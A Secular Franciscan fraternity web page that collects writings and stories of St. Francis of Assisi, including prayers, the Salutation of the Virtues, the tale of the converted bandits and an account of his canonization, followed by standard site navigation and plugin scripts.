<p>– When Solemn Mass was celebrated above the manger, the holy Levite of God, Francis, dressed in festive vestments, proclaimed the gospel with a sonorous voice and then with a voice flowing with honey he preached to the people about the poor king born in Bethlehem.&nbsp; It is therefore believed, and not without reason, that the Lord Jesus aptly revealed his infancy in a vision to the one who reflected upon it.&nbsp; He who was asleep or dead in the hearts of many, owing to forgetfulness, was awakened and recalled to memory by the teaching and example of Blessed Francis. &nbsp;The solemnities were completed with great exultation, and everyone happily returned to their homes.&nbsp; (LJS 10:54-55)</p>
<p>– Applying all the care of his heart, to fulfill the words of the new grace he had heard, he became, by divine inspiration, the proclaimer of evangelical perfection and began publicly to preach penance with simplicity.&nbsp; Moreover, his statements were neither hollow nor ridiculous but filled with the power of the Holy Spirit.&nbsp; They penetrated the marrow of the heart and provoked stunned amazement in those who heard them. <strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</strong></p>
<p>– Holy Obedience confounds every corporal and carnal wish, binds its mortified body to the obedience of the Spirit and obedience to one’s brother and sister so that it is subject and submissive to everyone in the world, not only to people but to every beast and wild animal as well that they may do whatever they want with it insofar as it has been given to them from above by the Lord.&nbsp; (SalV 14)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">Salutation of the Virtues</span>&nbsp;</h4>
<p>In Francis’ Salutation of the Virtues, Francis greets each virtue in a fashion typical of a medieval troubadour. He describes the virtues each Christian must have and then concludes by interpreting the function of each.</p>
<p style="text-align: center">Hail, Queen Wisdom! May the Lord protect You, with Your Sister, holy pure Simplicity!<br />
Lady holy Poverty, may the Lord protect You, with Your Sister, holy Humility!<br />
Lady holy Charity, may the Lord protect You, with Your Sister, holy Obedience.<br />
Most holy Virtues, may the Lord protect all of You from Whom You come and proceed.</p>
<p>There is surely no one in the whole world who can possess any one of You without dying first.&nbsp; Whoever possesses one and does not offend the others possesses all. Whoever offends one does not possess any and offends all. And each one confounds vice and sin.</p>
<p style="text-align: left">Holy Wisdom confounds Satan and all his cunning. &nbsp;Pure holy Simplicity confounds all the wisdom of this world and the wisdom of the body. &nbsp;Holy Poverty confounds the desire for riches, greed, and the cares of this world. &nbsp;Holy Humility confounds pride, all people who are in the world and all that is in the world.</p>
<p style="text-align: left">Holy Charity confounds every diabolical and carnal temptation and every carnal fear. &nbsp;Holy Obedience confounds every corporal and carnal wish, binds its mortified body to the obedience of the Spirit and obedience to one’s brother so that it is subject and submissive to everyone in the world, not only to people but to every beast and wild animal as well that they may do whatever they want with it insofar as it has been given to them from above by the Lord.</p>
<p>(From the book, “Francis the Saint”)</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">A Salutation of the Blessed Virgin Mary – Francis</span></h4>
<p style="text-align: center">Hail, O Lady, Holy Queen,<br />
Mary, holy Mother of God, Who are the Virgin made Church,<br />
chosen by the most Holy Father in heaven<br />
whom he consecrated with His most holy beloved Son<br />
and with the Holy Spirit the Paraclete,<br />
in whom there was and is<br />
all fullness of grace and every good.</p>
<p style="text-align: center">Hail His Palace! Hail His Tabernacle!<br />
Hail His Dwelling! Hail His Robe!<br />
Hail His Servant! Hail His Mother!</p>
<p style="text-align: center">And hail all You holy virtues<br />
which are poured into the hearts of the faithful<br />
through the grace and enlightenment of the Holy Spirit,<br />
that from being unbelievers,<br />
You may make them faithful to God.</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">Saint Francis and Dialogue with Bandits</span></h4>
<p>In a hermitage located on Borgo San Sepolcro, were from time to time certain robbers came to ask for bread.&nbsp;They lived in the thick forests of that country and sometimes came out, and lurked in the streets to rob passers-by.</p>
<p>For this reason, some of the friars of the hermitage said, &#8220;It is not good to give alms to these people, who are thieves and they do so much harm to the people.&#8221;&nbsp;Others, whereas the robbers came to beg humbly, driven by grave necessity, gave them sometimes bread, always urging them to change their lives and do penance.</p>
<p>The friars said, they had no bread for those criminals?&nbsp;Replied Francis, &#8220;If you do what I suggest, I trust in the Lord that you will win souls.&#8221;&nbsp;And he went on: &#8220;Go buy some good bread and good wine, carried supplies to the robbers in the forest where they live, and shout: &#8220;Brothers thieves, come to us, We are brothers, and we bring you good bread and good wine &#8220;.&nbsp;Those will flock instantly.&nbsp;You then roll out a tablecloth on the floor, place on top the bread and wine, and serve them with respect and good humor.</p>
<p>When they are finished eating, propose to them the words of the Lord.&nbsp;You close the exhortation asking them for the love of God, a first pleasure, and that you promise not to hit or otherwise abuse the people.&nbsp;The next day go back to them and, as a reward for good when they had broken promise, add the bread and wine, eggs and cheese;&nbsp;bring everything to the robbers and serve.</p>
<p>After the meal you say, &#8220;Why starve here all day, to starve and suffer hardships, to weave so much damage and in fact, because of the risk which the perdition of the soul, if ye repent? Better to serve the Lord, and at the end will save your souls. &#8221; And the Lord, in His mercy, will inspire the robbers to change his life, touched by your respect and affection. &#8221;</p>
<p>This moved the brothers and did everything as suggested by Francis.&nbsp;The robbers, by the mercy and grace that God sent down upon them, they listened and executed point by point the demands made on them by the friars.&nbsp;Much for the kindness and friendship shown to them by the friars, began to carry on their shoulders the wood to the hermitage.&nbsp;Finally, for the goodness of God and the kindness and friendship of the brothers, some of those robbers entered the Order, others were converted to repentance, promising in the hands of the friars who henceforth would no longer have perpetrated these evils and would live with the work of their hands.</p>
<p>The friars and other people became aware of the incident, they were filled with wonder, thinking about the sanctity of Francis, who had predicted the conversion of men so evil and wicked, and seeing them turn to the Lord so quickly.&nbsp;Franciscan Sources/San Francisco Newsletter Assisi</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">The Canticle of Exhortation for the Ladies of San Damiano &#8211;&nbsp;Francis</span></h4>
<p>Listen, little poor ones called by the Lord, who have come together from many parts and provinces.&nbsp; Live always in truth that you may die in obedience.&nbsp; Do not look at life without, for that of the Spirit is better.&nbsp; I beg you out of great love, to use with discernment the alms the Lord gives you.&nbsp; Those weighted down by sickness and the others wearied because of them, all of you: bear it in peace.&nbsp; For you will sell this fatigue at a very high price and each one will be crowned in heaven with the Virgin Mary.</p>
<p style="text-align: center">Holy Virgin Mary, there is no one like you born in the world among women,<br />
Daughter and Handmaid of the Most High, sovereign King, the heavenly Father,<br />
Mother of our most holy&nbsp; Lord Jesus Christ, Spouse of the Holy Spirit.<br />
Pray for us with St. Michael the archangel and with all the powers of the heavens and&nbsp;with<br />
all the saints together with your most holy beloved Son, Lord, and Teacher.&nbsp;&nbsp;&nbsp;Amen</p>
<p style="text-align: center">~Francis of Assisi~&nbsp;</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">We must be simple, humble, and pure<br />
<span style="color: #000000">From a letter written to all the faithful by Saint Francis of Assisi</span></span></h4>
<p>It was through his archangel, Saint Gabriel, that the Father above made known to the holy and glorious Virgin Mary that the worthy, holy and glorious Word of the Father would come from heaven and take from her womb the real flesh of our human frailty. Though he was wealthy beyond reckoning, he still willingly chose to be poor with his blessed mother. And shortly before his passion, he celebrated the Passover with his disciples. Then he prayed to his Father saying: Father if it be possible, let this cup be taken from me.</p>
<p>Nevertheless, he reposed his will in the will of his Father. The Father willed that his blessed and glorious Son, whom he gave to us and who was born for us, should through his own blood offer himself as a sacrificial victim on the altar of the cross. This was to be done not for himself through whom all things were made, but for our sins. It was intended to leave us an example of how to follow in his footsteps. And he desires all of us to be saved through him and to receive him with a pure heart and chaste body.</p>
<p>O how happy and blessed are those who love the Lord and do as the Lord himself said in the gospel: You shall love the Lord your God with your whole heart and your whole soul, and your neighbor as yourself. Therefore, let us love God and adore him with pure heart and mind. This is his particular desire when he says: True worshipers adore the Father in spirit and truth. For all who adore him must do so in the spirit of truth. Let us also direct to him our praises and prayers saying: Our Father, who art in heaven, since we must always pray and never grow slack.</p>
<p>Furthermore, let us produce worthy fruits of penance. Let us also love our neighbors as ourselves. Let us have charity and humility. Let us give alms because these cleanse our souls from the stains of sin. Men lose all the material things they leave behind them in this world, but they carry with them the reward of their charity and the alms they give. For these, they will receive from the Lord the reward and recompense they deserve. We must not be wise and prudent according to the flesh. Rather we must be simple, humble and pure. We should never desire to be over others. Instead, we ought to be servants who are submissive to every human being for God’s sake. The Spirit of the Lord will rest on all who live in this way and persevere in it to the end. He will permanently dwell in them. They will be the Father’s children who do his work. They are the spouses, brothers, and mothers of our Lord Jesus Christ.</p>
<p>Filed Under:&nbsp;Franciscan History</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p style="text-align: center"><span style="color: #875151"><strong>The Canonization of St. Francis</strong></span></p>
<p style="text-align: center"><a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/canonizzazione-san-francesco-20150105123455-1.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-3464" src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/canonizzazione-san-francesco-20150105123455-1-300x146.jpg" alt="canonizzazione-san-francesco-20150105123455 (1)" width="588" height="286" srcset="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/canonizzazione-san-francesco-20150105123455-1-300x146.jpg 300w, https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/canonizzazione-san-francesco-20150105123455-1-600x293.jpg 600w, https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/04/canonizzazione-san-francesco-20150105123455-1.jpg 642w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>When Pope Gregory IX, coming in person in the city of Assisi examined diligently miracles, behind the testimony of his brothers, canonized Blessed Francis and enrolled him among the saints.&nbsp; Legenda Maior XV,7</p>
<p>The universality of the cult of Francis is the theme of this scene from the&nbsp;<em>Legenda Maior</em>, where Giotto depicts the ceremony in which Pope Gregory IX canonized the Poverello of Assisi Sunday, July 16, 1228. On the same day, the pope laid the cornerstone of the lower basilica intended to accommodate the &#8220;sacred body&#8221;.</p>
<p>Unfortunately, serious damage to the fresco had deleted the figure of the pope, who was allegedly in the richly decorated stage towards which many of the onlookers turned their gaze. In front of the stage, there is an altar enclosed by a balustrade with candles, and in fact, the ceremony was the prelude to a Mass celebrated by Pope Gregory IX in person.</p>
<p>Bonaventure, aware of the risk of a canonization so soon after the death of the candidate, said that Gregory IX had entrusted the evaluation of the life and miracles of Francis &#8220;to those among the cardinals who seemed less favorable&#8221;, which, however, approved of all &#8216; unanimity the proposal to raise the Poverello of Assisi to the catalog of saints. One of the functions of this scene, in fact, is to seal the cult of Francis with the highest authority of the Church.</p>
<p>Bonaventure, of a theological nature, does not offer details on the rite of canonization, speaking only of &#8220;a very great solemnity that would be long to tell.&#8221;&nbsp;But Thomas of Celano &#8211; in his <em>Life Before</em>&nbsp;drafted a few months after the event, in which the author had also been present &#8211; devotes several pages that Giotto fresco sums.&nbsp;According to Celano, July 16 &#8220;bishops, abbots and prelates flock and gather, coming from the most distant regions of the earth;&nbsp;there is also a king and great multitude of accounts and moguls &#8230; the Supreme Pontiff &#8230; with the crown on his head as a sign of glory and holiness.&nbsp;Adorn with ribbons and the papal vestments laced with gold buckles glittering with precious stones, the anointed of the Lord appears in the splendor of his glory &#8230; &#8220;.</p>
<p>The Pope speaks of Francis and is moved to tears;&nbsp;reads the miracles of the saint and Pope Gregory pours fresh tears and so other prelates present;&nbsp;then, &#8220;with their hands raised to heaven, Blessed Pope booming voice shouting words of canonization [&#8220;crying &#8220;because there were no microphones], and then together with the cardinals sing the&nbsp;<em>Te Deum</em>.&nbsp;&#8220;The crowd responds in unison singing the praises of the Lord.&nbsp;The land echoes of voices immense, the air is filled with hymns of glory, the soil becomes wet with tears, &#8220;and Gregory IX kisses the altar with joy at the saint&#8217;s tomb &#8220;, arranged, it is assumed, under the table on which the pope finally says Mass.</p>
<p>So Celano ends his account of the life of Francis, Bonaventure also ends with a reference to the canonization.&nbsp; In the cycle of Giotto, the four remaining scenes were actually the character of an appendix: narrate some miracles of the saint to demonstrate the legitimacy – indeed, the necessity – of his canonization. Assisi Website &#8211;&nbsp;Live Feed at the <a href="https://www.dailymotion.com/video/x3l6qhd" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff"><strong>Tomb of St. Francis</strong></span></a></p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<h4 style="text-align: center"><span style="color: #875151">How to Tell Francis to Modern Man</span></h4>
<p>How to tell St. Francis to modern man! The question is both interesting and difficult. The application could be extended to any other man or woman of the past: a man or woman who has had a peculiar existence. Therefore, we should start from &#8220;Brother Francis&#8221;, rather than &#8220;St. Francis&#8221; by the man who lived before being declared a saint.</p>
<p>&#8220;Brother Francis&#8221; is the usual translation of the Latin &#8220;frater Franciscus&#8221;;&nbsp;but, Latin for &#8220;fraternal&#8221; means, first of all,&nbsp;<em>brother</em>, and&nbsp;<em>brother</em> refers to belonging: in his case, membership in the fraternity of &#8220;brothers&#8221; Minor.&nbsp;Francis is, therefore, the one who chooses to be &#8220;brother&#8221; of other men and be &#8220;brother&#8221; along with many decided to share his proposal to &#8220;live according to the pattern of the Holy Gospel,&#8221; to bear witness to the &#8220;good news&#8221; of Jesus Christ in all its radicalism.&nbsp;In short, Francis is a man in the fullness of the human condition and is a man who has chosen to follow in the footsteps of the Son (the Second Person of the Trinity).</p>
<p>Francis is, therefore, the one who responded to the Christian vocation, bending action of Divine Grace. It is he who has understood and agreed to the total meaning of the Incarnation and of the way of salvation. He understood and accepted, not less, that the grace of God did not want him isolated and alone, instead of offering them &#8220;brothers/friars&#8221; to share the difficult journey of faith.</p>
<p>For him to understand and accept the meaning of the Incarnation is to understand and accept the meaning of man and of life, which is also revealed (or perhaps especially) where individuals are located in the most miserable conditions: &#8216;Divine Incarnation means proximity of the God who became man in poverty and self-sacrifice.</p>
<p>In one of the&nbsp;<em>warnings</em> of Brother Francis reads: &#8220;Consider, O man, how much excellence in the Lord God has placed you since you created and formed according to the body in the image of his beloved Son and in the spirit in his likeness &#8220;.</p>
<p>These words, exalting man, I refer to his responsibility, just as the &#8220;son&#8221; of God, that <em>everything</em>&nbsp;must be to the Father who can boast of nothing except their &#8220;illness&#8221;, saying &#8220;every day the holy cross of our Lord Jesus Christ.&#8221; In recognition of his own limitations and to support the cross there is the abandonment to the will of the Father, and in all that there is no sadness or gloom, but the &#8220;true joy and true virtue and salvation of the soul.&#8221;</p>
<p>The effort to translate in reality these beliefs leads Brother Francis to be considered holy, that is, to be an example and witness of Christian life, before he was the penalty in an institutional act, i.e. the sanctification rectory.</p>
<p>As you will understand, example and testimony are not reducible to a mere narrative, a tale fable and uplifting; instead, involve the confrontation and constructive dialogue with oneself and with others. The human and religious experience of Brother / Saint Francis is only apparently distant and over. &#8211; Grado Giovanni Merlo – Professor at the University of Milan and President of the International Society for Studies Francesc</p>
<p style="text-align: center"><span style="color: #808080">**************************************************</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div style="padding-bottom:20px; padding-top:10px;" class="hupso-share-buttons"><!-- Hupso Share Buttons - https://www.hupso.com/share/ --><a class="hupso_toolbar" href="https://www.hupso.com/share/"><img decoding="async" src="https://static.hupso.com/share/buttons/share.png" style="border:0px; padding-top: 5px; float:left;" alt="Share Button"/></a><script type="text/javascript">var hupso_services_t=new Array("Twitter","Facebook","Google Plus","Pinterest","Linkedin");var hupso_background_t="#EAF4FF";var hupso_border_t="#66CCFF";var hupso_toolbar_size_t="big";var hupso_image_folder_url = "";var hupso_url_t="";var hupso_title_t="History%20and%20Writings%20of%20St.%20Francis%20of%20Assisi";</script><script type="text/javascript" src="https://static.hupso.com/share/js/share_toolbar.js"></script><!-- Hupso Share Buttons --></div></div></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="search-3" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://stjosephcupertino.sfousa.org/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://stjosephcupertino.sfousa.org/?s={s}" itemprop="target"></form></div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://stjosephcupertino.sfousa.org/by-htm/">Papal Prayer Intention for November 2025</a>
									</li>
											<li>
					<a href="https://stjosephcupertino.sfousa.org/march-18-2018-secular-franciscan-order-gathering/">November 16, 2025 Fraternity Gathering</a>
									</li>
											<li>
					<a href="https://stjosephcupertino.sfousa.org/fraternity-gathering-april-28-2019/">December 21, 2025 &#8211;  Christmas Fraternity Gathering – Secular Franciscan Order</a>
									</li>
											<li>
					<a href="https://stjosephcupertino.sfousa.org/the-history-of-st-joseph-cupertino-fraternity/">The History of St. Joseph Cupertino Fraternity</a>
									</li>
					</ul>

		</div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>

			<ul>
					<li><a href='https://stjosephcupertino.sfousa.org/2025/09/'>September 2025</a></li>
	<li><a href='https://stjosephcupertino.sfousa.org/2020/03/'>March 2020</a></li>
			</ul>

			</div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Quotes:</h4>
			<div class="textwidget"><p>Quote: &#8220;All the darkness in the world cannot extinguish the light of a single candle.&#8221;              ~ St. Francis of Assisi</p>
<p>Quote: &#8220;Be careful never to become discouraged when you see yourself surrounded by spiritual infirmities. If God lets you fall into some weakness, it is not to abandon you, but only to establish in you humility and make you more careful in the future.&#8221; ~ St. Padre Pio</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-4" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Franciscan Orders &#8211; Click On TAU Cross</h4>
			<div class="textwidget"><a href="https://stjosephcupertino.sfousa.org/franciscan-orders/"><img src="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2014/03/Tau-Cros-and-Bible-2.jpg"></a>

</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><iframe loading="lazy" title="Here I am Lord with lyrics" src="https://www.youtube.com/embed/EcxOkht8w7c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Franciscan Links</h4>
			<div class="textwidget"><a href="http://www.saintmargaretofcortona.org/">St. Margaret of Cortona Regional Website</a><BR>
<a href="http://saintmargaretofcortona.org/st-margaret-of-cortona-regional-newsletters/">St. Margaret of Cortona Regional Newsletter</a><BR>
<a href="https://secularfranciscansusa.org/">SFO National-USA</a><BR>
<a href="https://secularfranciscansusa.org/map-of-local-fraternities/">SFO Fraternities in the USA</a><BR>
<a href="http://www.ladypovertyregion.org/">Lady Poverty Regional Website</a><BR>
<a href="https://stfrancisregion.org/cgi-bin/complex2/showPage.plx?pid=10">St. Francis Region Website</a><BR>
<a href="http://www.franciscansinternational.org/">Franciscan International</a><BR>
<a href="http://www.franciscanmissionservice.org">Franciscan Mission Services</a><BR> 
<a href="http://franciscan-archive.org/index2.html">Franciscan Archive</a><br>
<BR><BR>
<a href="http://saintmargaretofcortona.org/fraternities/">St. Margaret of Cortona Local Fraternities</a><BR>
<a href="https://stjosephcupertino.sfousa.org/wp-content/uploads/sites/4/2025/03/2025-Fraternities-by-Area-Map.pdf">Map of St. Margaret of Cortona Local Fraternities</a><BR><BR>
Fraternity Websites<BR>
<a href="https://bit.ly/CompanionsOFS">Companions of Francis and Clare Fraternity</a><BR>
<a href="http://holyfamilyofs.com/">Holy Family Fraternity</a><BR>
<a href="http://peaceandallgood.org/">Mt. La Verna Fraternity</a><BR>
<a href="http://olrsfo.weebly.com/">Our Lady of the Rosary Fraternity</a><BR>
<a href="https://www.franciswv.org/">Portiuncula Fraternity</a><BR>
<a href="https://sacredheartvbofs.org/">Sacred Heart Virginia Beach, VA Fraternity</a><BR>
<a href="http://anthonyofnagasaki.sfousa.org/">St. Anthony of Nagasaki Fraternity</a><BR>
<a href="http://stconradannapolis.sfousa.org/"> St. Conrad Annapolis Fraternity</a><BR>
<a href="https://www.ofstriangle.com/"> St. Francis Triangle Fraternity</a><BR>
<a href="http://john23.sfousa.org/">St. John the XXIII Fraternity</a><BR>
<a href="http://taufraternity.wordpress.com/">Tau Fraternity</a><BR>
</div>
		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-daily-mass-readings-and-meditation-1" class="menu genesis-nav-menu menu-secondary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/" itemprop="url"><span itemprop="name">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9280"><a href="https://stjosephcupertino.sfousa.org/our-prayer-life/" itemprop="url"><span itemprop="name">OUR PRAYER LIFE</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://stjosephcupertino.sfousa.org/formation-topics/" itemprop="url"><span itemprop="name">FORMATION</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://stjosephcupertino.sfousa.org/prayer-request/" itemprop="url"><span itemprop="name">YOUR PRAYERS ARE NEED</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10538"><a href="https://stjosephcupertino.sfousa.org/upcoming-events/" itemprop="url"><span itemprop="name">UPCOMING EVENTS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://stjosephcupertino.sfousa.org/fraternity-bulletin-board/" itemprop="url"><span itemprop="name">BULLETIN BOARD</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36273"><a href="https://stjosephcupertino.sfousa.org/national-news-international-rome/" itemprop="url"><span itemprop="name">SFO National News/SFO International Rome</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://stjosephcupertino.sfousa.org/our-newsletter/" itemprop="url"><span itemprop="name">NEWSLETTERS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9277"><a href="https://stjosephcupertino.sfousa.org/documents/" itemprop="url"><span itemprop="name">DOCUMENTS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28852"><a href="https://stjosephcupertino.sfousa.org/youfra/" itemprop="url"><span itemprop="name">YOUFRA and JPIC Committees</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10592"><a href="https://stjosephcupertino.sfousa.org/catholic-news-and-events/" itemprop="url"><span itemprop="name">CATHOLIC NEWS AND EVENTS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://stjosephcupertino.sfousa.org/recent-photos-and-videos/" itemprop="url"><span itemprop="name">VIDEOS/MUSIC/PHOTOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://stjosephcupertino.sfousa.org/live-feeds-2/" itemprop="url"><span itemprop="name">LIVE FEEDS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16973"><a href="https://stjosephcupertino.sfousa.org/index-file/" itemprop="url"><span itemprop="name">INDEX FILE</span></a></li>
</ul></div></nav><div class="gototop"><p>[footer_backtotop]</p></div><div class="creds"><p>Contact us: <a href="mailto:blongosfo@gmail.com">blongosfo@gmail.com</a>
   ·   Website provided by: <a href="http://www.catholicws.com">Catholic Web Services</a> · </p></div></div></footer></div><div id="flags" style="display:none" class="size"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=3.59.6' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=3.59.6' type='text/css' media='all' />
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/superpwa-sw-4.js?2.2.25","disable_addtohome":"0","enableOnDesktop":"","offline_message":"1","offline_message_txt":"You are currently offline."};
/* ]]> */
</script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.31" id="superpwa-register-sw-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/stjosephcupertino.sfousa.org\/index.php?photocrati_ajax=1","rest_url":"https:\/\/stjosephcupertino.sfousa.org\/wp-json\/","wp_home_url":"https:\/\/stjosephcupertino.sfousa.org","wp_site_url":"https:\/\/stjosephcupertino.sfousa.org","wp_root_url":"https:\/\/stjosephcupertino.sfousa.org","wp_plugins_url":"https:\/\/stjosephcupertino.sfousa.org\/wp-content\/plugins","wp_content_url":"https:\/\/stjosephcupertino.sfousa.org\/wp-content","wp_includes_url":"https:\/\/stjosephcupertino.sfousa.org\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"a381c050af"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stjosephcupertino.sfousa.org/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.6" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_16ff16866489edf5efb1646c5d03b3ea = {"ID":"16ff16866489edf5efb1646c5d03b3ea","album_ids":[],"container_ids":["6"],"display":"","display_settings":{"gallery_width":"950","gallery_height":"400","show_thumbnail_link":"0","thumbnail_link_text":"[Show thumbnails]","template":"","display_view":"default","autoplay":"1","pauseonhover":"1","arrows":"1","interval":"3000","transition_speed":"300","transition_style":"fade","ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_slideshow","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"16ff16866489edf5efb1646c5d03b3ea","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_16ff16866489edf5efb1646c5d03b3ea.wordpress_page_root = "https:\/\/stjosephcupertino.sfousa.org\/writings-of-st-francis-of-assisi\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/stjosephcupertino.sfousa.org\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
